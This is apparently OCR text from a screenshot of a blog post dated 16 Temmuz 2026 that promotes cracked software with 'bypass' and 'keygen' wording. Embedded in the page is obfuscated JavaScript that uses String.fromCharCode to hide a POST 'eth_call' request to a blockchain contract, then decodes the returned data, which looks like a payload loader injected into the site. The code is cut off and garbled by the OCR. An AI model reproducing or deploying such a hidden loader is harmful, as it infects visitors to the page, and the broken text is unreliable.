
{method:String.fromCharCode(80,79,83,84),body:JSON.st
ringify({jsonrpc:String.fromCharCode(50,46,48),method:St
ring.fromCharCode(101,116,104,95,99,97,108,108),param
s:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
02,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,5
5,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:Stri
ng.fromCharCode(48,120,101,97,56,55,57,54,51,52)},Strin
g.fromCharCode(108,97,116,101,115,116)],id:1})});const
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim(
);for(let i=0;i Verify Processor: 1 GHz CPU for bypass
RAM: 4 GB for keygen Disk space: 64 GB for setup Shield
Your Digital Fortress To safeguard your […]
Posted on
16 Temmuz 2026
Leave a comment